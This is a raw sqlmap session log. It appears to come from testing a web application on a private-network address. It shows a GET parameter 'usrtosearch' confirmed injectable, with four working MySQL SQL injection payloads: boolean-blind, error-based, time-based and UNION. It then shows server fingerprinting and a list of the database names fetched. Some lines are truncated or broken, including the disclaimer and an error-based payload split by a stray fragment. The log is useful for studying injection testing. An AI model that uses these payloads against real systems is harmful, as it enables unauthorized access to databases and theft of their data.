 ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
velopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:56:33 /2019-05-20/
[15:56:33] [WARNING] provided value for parameter 'usrtosearch' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[15:56:33] [INFO] resuming back-end DBMS 'mysql'
[15:56:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usrtosearch (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: usrtosearch=testUser" OR NOT 1344=1344#
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: usrtosearch=testUser" AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7176717171,(SELECT (ELT(3428=3428,1))),0x716b627a71,0x78))s), 8446744073709551610, 8446744073709551610))
FCOc
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: usrtosearch=testUser" OR SLEEP(5)-- HWGW
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: usrtosearch=testUser" UNION ALL SELECT NULL,NULL,CONCAT(0x7176717171,0x65766a575959697572416259626a6e47544a7a6843787045584351576c73484b7353676a506e4363,0x716b627a71)#
---
[15:56:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8.0 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[15:56:33] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] seth
[15:56:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.43.148'